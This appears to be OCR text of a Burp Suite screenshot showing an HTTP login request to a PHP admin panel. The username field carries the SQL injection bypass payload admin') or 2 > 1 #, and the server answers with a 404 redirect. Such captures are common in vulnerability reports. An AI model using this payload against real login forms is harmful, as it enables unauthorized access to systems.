 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer /index.php/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or  2 > 1 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Tue, 01 Oct 2019 14:12:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /index.php/Home/Tperror/tp404.html
Server: cloudflare
CF-RAY: 51ef07e14a2799a7-LAX
Content-Length: 0